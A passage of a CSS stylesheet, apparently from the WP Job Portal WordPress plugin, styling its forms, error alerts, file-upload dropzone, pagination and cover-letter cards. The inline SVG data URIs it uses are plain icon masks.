    justify-content: center;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background-color: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    color: var(--wpjp-body-font-color);
    text-decoration: none;
    transition: all 0.2s ease;
}

.wpjobportal-terms-and-conditions-wrap a:hover {
    background-color: var(--wpjp-primary-color);
    color: white;
    border-color: var(--wpjp-primary-color);
    transform: scale(1.1);
}

/* --- Hide the default checkbox and the old image --- */
.wpjobportal-terms-and-conditions-wrap img {
    display: none;
}

/* The "i" info icon */
.wpjobportal-terms-and-conditions-wrap a::before {
    content: '';
    width: 20px;
    height: 20px;
    background-color: currentColor;
    /* Inherits color from parent 'a' tag */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='16' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='8' x2='12.01' y2='8'%3E%3C/line%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='16' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='8' x2='12.01' y2='8'%3E%3C/line%3E%3C/svg%3E");
    mask-size: contain;
}

.wjportal-form-wrp.wjportal-job-alert-form .wjportal-form-row.wjportal-form-captcha {
    border-bottom: none;
    margin-bottom: 0;
}

span.wpjobportal-form-chkbox-field label {
    margin: 0;
}

.wjportal-main-up-wrapper span.wpjobportal-form-chkbox-field {
    display: flex;
    align-items: center;
    padding: 1rem;
    border: 2px solid var(--wpjp-border-color);
    border-radius: 8px;
    cursor: pointer;
    transition: border-color 0.3s, box-shadow 0.3s, background-color 0.3s;
    font-size: 16px;
    font-weight: 500;
    width: 100%;
}

.wjportal-main-up-wrapper div#input-text-joblink {
    width: 100%;
    display: none;
}

.wpjobportal-terms-and-conditions-wrap .wpjobportal-form-chkbox-field {
    border: unset;
    width: unset;
    padding-left: 0;
}

.wpjobportal-terms-and-conditions-wrap .wpjobportal-form-chkbox-field label {
    margin-bottom: unset;
}

.checkbox-field.wpjp-form-value.wjportal-searchable-wrp span.wpjobportal-form-chkbox-field {
    padding-top: 5px !important;
    padding: 0px;
    border: 0px;
}

/* --- Save Button --- */
.wjportal-form-btn-wrp {
    display: flex;
    justify-content: center;
    width: 100%;
    gap: 10px;
    padding-top: 1.5rem;
    font-size: var(--wpjp-body-font-size);
    border-top: 1px solid var(--wpjp-secondary-color);

}

.wjportal-main-up-wrapper .wjportal-form-btn,
.wjportal-main-up-wrapper .button.wjportal-form-btn.wjportal-save-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: 1px solid var(--wpjp-primary-color);
    border-radius: 8px;
    padding: 10px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    text-transform: none;
    line-height: inherit;
}

.wjportal-main-up-wrapper .wjportal-form-btn:hover,
.wjportal-main-up-wrapper .button.wjportal-form-btn.wjportal-save-btn:hover {
    background-color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-secondary-color);
    color: #fff;
    text-decoration: none;
}

/* --- Input Button Styling with Background Icon --- */

/*.wjportal-form-wrp.wjportal-search-job-form .wjportal-form-btn.wjportal-save-btn {
   padding-left: 40px; 
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23333333' viewBox='0 0 24 24'%3E%3Cpath d='M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: 12px center; 
    background-size: 18px 18px; 
}*/

/* --- Base Container for the Error State --- */
.wjportal-form-value.has-error {
    position: relative;

}

/* --- Styling the Input Field in an Error State --- */
.has-error .wjportal-form-input-field.error {
    /* Use the CSS variable for the border instead of inline styles */
    border-color: var(--error-color);

    /* Make space on the right for the icon */
    padding-right: 40px;
}

/* --- Styling the Focus State for the Error Field --- */
/* This ensures the red border and a red shadow appear when the user clicks to fix the error */
.has-error .wjportal-form-input-field.error:focus {
    outline: none;
    border-color: var(--error-color);
    box-shadow: var(--error-focus-shadow);
}

/* --- Adding the Icon INSIDE the Input Field --- */
/* This uses a pseudo-element on the container to place an icon */
.wjportal-main-up-wrapper .has-error::after {
    content: '';
    position: absolute;
    /* Position it vertically centered and on the right */
    top: 14px;
    /* Adjust this value to perfectly center the icon */
    right: 12px;
    width: 20px;
    height: 20px;

    /* Set the icon color */
    background-color: var(--error-color);

    /* Use a CSS mask for the icon shape (a modern warning symbol) */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    mask-size: contain;

    /* This prevents the icon from blocking clicks on the input */
    pointer-events: none;
}

.wjportal-main-up-wrapper .wp-editor-wrap,
.wjportal-main-up-wrapper .wjportal-form-upload {
    width: 100%;
}

/* Card Styling (Kept as is) */
.wjportal-main-up-wrapper .card-container {
    max-width: 600px;
    width: 100%;
    background-color: #ffffff;
    padding: 2rem;
    border-radius: 12px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 8px 10px -6px rgba(0, 0, 0, 0.1);
    border: 1px solid #e5e7eb;
}

.wjportal-main-up-wrapper h3 {
    font-size: 1.25rem;
    /* text-xl */
    font-weight: 600;
    /* semibold */
    margin-bottom: 1rem;
    color: #1f2937;
    /* gray-800 */
}

/* Group Container (Kept as is) */
.wjportal-main-up-wrapper .wjportal-form-value {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    /* 3 units of gap */
}

.wjportal-main-up-wrapper input[type="checkbox"] {
    display: flex;
    align-items: center;
    padding: 1rem;
    border: 2px solid var(--wpjp-border-color);
    border-radius: 8px;
    cursor: pointer;
    transition: border-color 0.3s, box-shadow 0.3s, background-color 0.3s;
    font-size: 16px;
    font-weight: 500;
}

.wjportal-main-up-wrapper label#foruf_checkbox1 {
    font-weight: 500;
}

.wjportal-main-up-wrapper input[type=file] {
    padding: 14px 12px;
    border-radius: 0px;
    font-size: 15px;
    letter-spacing: 0px;
    font-weight: 500;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #171822;
    background: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #e5e5e5;
    display: block;
    width: 100%;
    border-radius: 8px;
}

.wjportal-main-up-wrapper div#js_cust_file_ext {
    color: var(--wpjp-body-font-color);
    width: 100%;
}


/* =============================================
        === Modern Alert Box Design                 ===
        =============================================
        */

.wjportal-packages-wrp {
    width: 100%;
}

/* --- Main Alert Container (#autohidealert) --- */
.wjportal-main-up-wrapper .alert.alert-danger {
    /* Layout & Spacing */
    width: 100%;
    display: flex;
    align-items: center;
    gap: 1rem;
    /* Space between icon and text */
    padding: 1rem 1.5rem;
    position: relative;
    /* For positioning the close button */

    /* Appearance */
    background-color: #fef2f2;
    /* Light red background */
    color: #991b1b;
    /* Dark red for text */
    border: 1px solid #fca5a5;
    /* Softer red for the border */
    border-left: 5px solid #e53e3e;
    /* Strong accent line */
    border-radius: 8px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);

    /* Typography */
    font-size: 17px;
    font-weight: 500;
    line-height: 1.6;

    /* Animation */
    animation: slideInFade 0.5s ease-out forwards;
}

/* --- Hide the original, broken image --- */
.wjportal-main-up-wrapper .alert-danger img {
    display: none;
}

/* --- Add a new SVG icon using a pseudo-element --- */
.wjportal-main-up-wrapper .alert-danger::before {
    content: '';
    flex-shrink: 0;
    /* Prevents icon from shrinking */
    width: 24px;
    height: 24px;

    /* The icon color will match the text color */
    background-color: currentColor;

    /* SVG "warning/error" icon */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    mask-size: contain;
}

/* --- Close Button Styling --- */
.wjportal-main-up-wrapper .alert-danger .close {
    /* Reset default button styles */
    background: none;
    border: none;
    padding: 0;

    /* Positioning */
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;

    /* Appearance & Interaction */
    color: #991b1b;
    /* Dark red for text */
    opacity: 0.6;
    cursor: pointer;
    transition: opacity 0.2s ease, transform 0.2s ease;
}

.wjportal-main-up-wrapper .alert-danger .close:hover {
    opacity: 1;
    transform: scale(1.1);
}

/* --- Replace the '×' with a cleaner SVG icon --- */
.wjportal-main-up-wrapper .alert-danger .close span {
    display: block;
    width: 24px;
    height: 24px;
    background-color: currentColor;

    /* SVG 'X' icon */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
}

/* --- Animation for the alert appearing --- */
@keyframes slideInFade {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* --- Styling the Error Message Text --- */
.wjportal-main-up-wrapper .help-block.form-error {
    color: var(--error-color);
    font-size: 14px;
    font-weight: 500;
    margin-top: 0.5rem;

    /* Align the text with a prepended icon */
    display: flex;
    align-items: center;
    gap: 0.5rem;
    border: 1px solid #e53e3e;
    padding: 5px;
    border-radius: 5px;
    background: #fff6f6;
}

/* --- Main Uploader Dropzone --- */
.wjportal-main-up-wrapper .wjportal-form-upload {
    background-color: var(--background-color);
    border: 2px dashed var(--wpjp-border-color);
    border-radius: 12px;
    padding: 2rem;

    /* Center content using flexbox */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    transition: all 0.2s ease-in-out;
}

/* Hover state for the dropzone */
.wjportal-main-up-wrapper .wjportal-form-upload:hover {
    border-color: var(--wpjp-primary-color);
    background-color: #fff;
}

.wjportal-main-up-wrapper a.file,
span.wjportal-form-upload-btn-wrp-txt {
    justify-items: center;
    border: 1px solid var(--wpjp-border-color);
    padding: 5px;
    background: white;
    border-radius: 5px;
    color: black;
    font-size: 17px;
    margin: 5px;
    display: inline-block;
    width: 100%;
}

span.wpjobportal-form-chkbox-field label {
    font-size: var(--wpjp-body-font-size);
    margin-left: 10px;
    margin-right: 10px;
}

/* --- CSS Upload Icon --- */
/* This adds a cloud icon before the button container */
 .wjportal-form-upload .wjportal-form-upload-btn-wrp::before {
    content: '';
    display: block;
    width: 48px;
    height: 48px;
    margin: 0 auto 1rem;
    background-color: var(--wpjp-body-font-color);
    transition: background-color 0.2s ease-in-out;

    /* The SVG icon shape */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M19.35 10.04C18.67 6.59 15.64 4 12 4 9.11 4 6.6 5.64 5.35 8.04 2.34 8.36 0 10.91 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5 0-2.64-2.05-4.78-4.65-4.96zM14 13v4h-4v-4H7l5-5 5 5h-3z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M19.35 10.04C18.67 6.59 15.64 4 12 4 9.11 4 6.6 5.64 5.35 8.04 2.34 8.36 0 10.91 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5 0-2.64-2.05-4.78-4.65-4.96zM14 13v4h-4v-4H7l5-5 5 5h-3z'/%3E%3C/svg%3E");
}

.wjportal-form-upload:hover .wjportal-form-upload-btn-wrp::before {
    background-color: var(--wpjp-primary-color);
    width: 48px;
    height: 48px;
}

/* --- Custom "Upload Image" Button --- */
.wjportal-form-upload-btn {
    position: relative;
    /* Crucial for positioning the hidden file input */
    display: inline-block;
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    padding: 10px 20px;
    border-radius: 8px;
    font-weight: 500;
    cursor: pointer;
    overflow: hidden;
    /* Hides the parts of the input that might stick out */
    transition: all 0.2s ease;
}

.wjportal-form-upload-btn:hover {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

/* The actual file input, hidden but functional */
.wjportal-form-upload-btn input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    /* Makes it invisible */
    cursor: pointer;
}

/* --- Help Text Styling --- */
.wjportal-form-help-txt {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    margin-top: 0.5rem;
}

/* --- Image Preview Styling --- */
.wjportal-form-image-wrp {
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--wpjp-card-shadow);
    border: 2px solid #fff;
}

.wjportal-form-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    /* Ensures the image covers the area without distortion */
}

/* --- CSS-only Delete Icon (replaces broken img) --- */
#wjportal-form-delete-image {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 28px;
    height: 28px;
    background-color: rgba(29, 35, 39, 0.7);
    /* Use secondary color with transparency */
    border-radius: 50%;
    cursor: pointer;
    transition: all 0.2s ease;
    font-size: 0;
    /* Hides broken image alt text */

    /* The 'X' icon shape */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
}

#wjportal-form-delete-image:hover {
    background-color: var(--wpjp-primary-color);
    transform: scale(1.1) rotate(90deg);
}

.wjportal-main-up-wrapper div#jsresume_sectionid1,
.wjportal-main-up-wrapper div#jsresume_sectionid2,
.wjportal-main-up-wrapper div#jsresume_sectionid3,
.wjportal-main-up-wrapper div#jsresume_sectionid4,
.wjportal-main-up-wrapper div#jsresume_sectionid5,
.wjportal-main-up-wrapper div#jsresume_sectionid6,
.wjportal-main-up-wrapper div#jsresume_sectionid7,
.wjportal-main-up-wrapper div#jsresume_sectionid8,
.wjportal-main-up-wrapper div#jsresume_sectionid9,
.wjportal-main-up-wrapper div#jsresume_sectionid10,
.wjportal-job-sec-heading {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-border-color);
    margin-bottom: 40px;
    padding: 15px 10px 15px 5px;
    border-bottom: 3px dotted var(--wpjp-primary-color);
}

.wjportal-main-up-wrapper .wjportal-form-title label {
    font-weight: 500;
    color: var(--wpjp-secondary-color);
    text-align: right;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-resume-section-wrp .form-control {
    letter-spacing: 0;
    font-size: 15px;
    height: 55px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 2px;
    transition: all 0.4s ease-in-out 0s;
    color: #171822;
}

.wjportal-main-up-wrapper .checkbox-field.wpjp-form-value.wjportal-searchable-wrp {
    padding-top: 12px;
    width: 100% !important;
    padding: 12px 15px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px !important;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    background-color: #fff;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    height: 55px !important;
}

/* --- Section Title --- */

.wjportal-resume-section-head {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    margin-bottom: 20px;
    background: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    padding: 10px;
    border-radius: 5px;
    padding-left: 2rem;
}

.wjportal-resume-section-undo {
    margin-left: auto;
    border: 1px solid var(--wpjp-border-color);
    padding: 10px 15px;
    border-radius: 6px;
}

a.anchor.map-link.wjportal-form-map-link {
    padding: 10px 15px;
    border-radius: 6px;
    font-weight: 500;
    font-size: var(--wpjp-body-font-size);
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
}

a.anchor.map-link.wjportal-form-map-link:hover {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;

}

.wpjp-add-new-section-link.wjportal-resume-add-new-section-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    padding: 10px 15px;
    border-radius: 6px;
    background-color: var(--wpjp-card-background) #ffffff;
    color: var(--wpjp-body-font-color);
    border: 1px solid var(--wpjp-border-color);
    margin-bottom: 20px;
}

.wpjp-add-new-section-link.wjportal-resume-add-new-section-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

label.wjportal-input-box-switch {
    padding-top: 12px;
}

/* --- Form Field Grid Layout --- */
.wjportal-popup-field-wrp {
    display: grid;
    grid-template-columns: 1fr 1fr;
    /* Two equal columns */
    gap: 1.25rem;
}

/* --- Input & Textarea Styling --- */
.wjportal-popup-field input[type="text"],
.wjportal-popup-field textarea {
    width: 100%;
    padding: 12px 16px;
    font-size: 15px;
    color: var(--wpjp-body-font-color);
    background-color: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-sizing: border-box;
    transition: all 0.2s ease;
    height: 55px;
}

.wjportal-popup-field input[type="text"]::placeholder,
.wjportal-popup-field textarea::placeholder {
    color: #999;
}

div.wjportal-form-row div.wjportal-form-value input[type="text"]::placeholder {
    color: var(--wpjp-body-font-color) !important;
    font-size: var(--wpjp-body-font-size) !important;

}

.wjportal-popup-field input[type="text"]:focus,
.wjportal-popup-field textarea:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    background-color: var(--wpjp-card-background);
    box-shadow: 0 0 0 3px var(--wpjp-focus-shadow-color);
}

.wjportal-popup-field input[disabled] {
    background-color: #f1f1f1;
    color: #888;
    cursor: not-allowed;
}

/* Make the message textarea span both columns */
.wjportal-popup-fullwidth {
    grid-column: 1 / -1;
    text-align: left;
}

.wjportal-popup-field textarea {
    min-height: 120px;
    resize: vertical;
}

/* --- Send Button --- */
.wjportal-visitor-msg-btn-wrp {
    display: flex;
    justify-content: flex-end;
    margin-top: 1.5rem;
    width: 100%;
}

.wjportal-visitor-msg-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 12px 24px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.2s ease;

}

.wjportal-visitor-msg-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

/* --- Main Pagination Container --- */
.wjportal-pagination-wrp {
    display: flex;
    justify-content: center;
    width: 100%;
    align-items: center;
    gap: 0.75rem;
    /* Space between each pagination item */
    padding: 2rem 0;
}

/* --- Base Style for All Pagination Items (Links and Current) --- */
.wjportal-main-up-wrapper .page-numbers {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-weight: 500;
    font-size: var(--wpjp-body-font-size);
    /* Create uniform, rounded squares */
    padding: 20px;
    border-radius: 12px;

    /* Effects */
    transition: all 0.2s ease-in-out;
}

/* --- Style for Clickable Page Numbers (not the current one) --- */
.wjportal-main-up-wrapper a.page-numbers {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-body-font-color);
    border: 1px solid var(--wpjp-border-color);
}

/* --- Hover Effect for Clickable Pages --- */
.wjportal-main-up-wrapper a.page-numbers:hover {

    border-color: var(--wpjp-secondary-color);
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

/* --- Style for the Current/Active Page --- */
.wjportal-main-up-wrapper .page-numbers.current {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    font-weight: 600;
    box-shadow: var(--wpjp-card-shadow);
    cursor: default;
}

/* Add an Arrow Icon to the "Next" button */
.wjportal-main-up-wrapper .next.page-numbers::after {
    content: '';
    display: inline-block;
    width: 1.2em;
    height: 1.2em;
    margin-left: 0.4em;
    background-color: currentColor;
    /* The icon color will match the text */

    /* The Arrow Shape */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z'/%3E%3C/svg%3E");
    -webkit-mask-size: contain;
    mask-size: contain;
}

/* --- Main Form Wrapper --- */
.wjportal-save-search-form-wrp {

    background-color: var(--wpjp-card-background);
    border-radius: 12px;
    padding: 1.5rem;
    box-shadow: var(--wpjp-card-shadow);
    border: 1px solid var(--wpjp-border-color);
    max-width: 600px;
    margin: 2rem auto;
    /* Centers the component */
}

/* --- Form Layout --- */
/* Uses flexbox for a responsive, single-line layout */
.wjportal-save-search-form {
    display: flex;
    flex-wrap: wrap;
    /* Allows items to stack on small screens */
    align-items: center;
    gap: 0.75rem;
    position: relative;
    /* Needed for the error icon positioning */
}

/* --- Form Label --- */
.wjportal-save-search-label {
    font-weight: 500;
    color: var(--wpjp-secondary-color);
    text-align: right;
    padding-top: 12px;
    font-size: var(--wpjp-body-font-size);
    flex-shrink: 0;
    /* Prevents the label from shrinking */
}

/* --- Input Field --- */
.wjportal-save-search-input-field {
    flex-grow: 1;
    /* Allows the input to take up available space */
    width: auto;
    padding: 12px 16px;
    font-size: 1rem;
    color: var(--wpjp-body-font-color);
    background-color: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-sizing: border-box;
    transition: all 0.2s ease;
}

.wjportal-save-search-input-field:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    background-color: var(--wpjp-card-background);
    box-shadow: 0 0 0 3px var(--wpjp-focus-shadow-color);
}

/* --- Error State Styling --- */
/* IMPORTANT: Remove the inline style="border-color: red;" from your HTML for this to work */
.has-error .wjportal-save-search-input-field.error {
    border-color: var(--error-color);
    padding-right: 40px;
    /* Make space for the icon */
}

.has-error .wjportal-save-search-input-field.error:focus {
    box-shadow: 0 0 0 3px rgba(229, 62, 62, 0.25);
    /* Error focus glow */
}



/* --- Save Button --- */
.wjportal-save-search-btn {
    background-color: var(--wpjp-primary-color);
    border-color: 1px solid var(--wpjp-primary-color);
    color: #ffffff;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    text-decoration: none;
    padding: 10px 15px;
    border-radius: 8px
}

.wjportal-save-search-btn:hover {
    background-color: var(--wpjp-secondary-color);
    border-color: 1px solid var(--wpjp-secondary-color);
    color: #ffffff !important;
}

.wjportal-coverletter-list:hover {
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

.wjportal-coverletter-list {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 20px;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
}

.wjportal-coverletter-cnt-wrp {
    display: flex;
    align-items: flex-start;
    padding: 24px;
    width: 100%;
    flex-wrap: wrap;
}

.wjportal-coverletter-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

span.wjportal-coverletter-status {
    display: inline-block;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
}

span.wjportal-coverletter-info-tit {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
}


.wjportal-coverletter-middle-wrp {
    display: flex;
    flex-direction: column;
    gap: 12px;
    width: 75%;
    margin-bottom: 8px;
}

.wjportal-coverletter-right-wrp {
    width: 25%;
    flex-shrink: 0;
    text-align: right;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    flex-direction: column;
    gap: 12px;
}

.wjportal-coverletter-desc-wrap {
    font-size: var(--wpjp-body-font-size);
    font-weight: normal;
    color: var(--wpjp-body-font-color);
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    width: 100%;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
}

.wjportal-coverletter-list-btm-wrp {
    display: flex;
    justify-content: end;
    align-items: center;
    width: 100%;
    background-color: var(--background-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding: 16px 10px;
}

.wjportal-coverletterdetail-wrapper {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 20px;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 16px 20px;
}

.wjportal-coverletter-action-wrp {
    display: flex;
    font-size: var(--wpjp-body-font-size);
    flex-wrap: wrap;
    align-items: center;
    gap: 0.75rem;
}

.wjportal-coverletter-sec-title {
    font-size: var(--wpjp-second-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
}

span.wjportal-coverletter-data-tit {
    display: none;
}

.wjportal-coverletter-data {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);

}

.wjportal-coverletterdetail-wrapper .wjportal-coverletter-data {
    padding: 10px 0;
}

.wjportal-coverletter-data-wrp {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

a.wjportal-coverletter-act-btn-view {
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: 500;
    text-decoration: none;
    display: inline-flex;
    align-items: center;
    gap: 6px;

}

a.wjportal-coverletter-act-btn-view:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

/* 1. Primary "View" Button */
.wjportal-coverletter-act-btn-view {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

/* --- The CSS Clock Icon --- */
.wjportal-coverletter-info-tit::before {
    content: '';
    display: block;
    width: 1.1em;
    /* Icon size will scale with the font size */
    height: 1.1em;

    /* The icon will automatically match the text color */
    background-color: currentColor;

    /* The clock shape is created using a CSS mask */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");
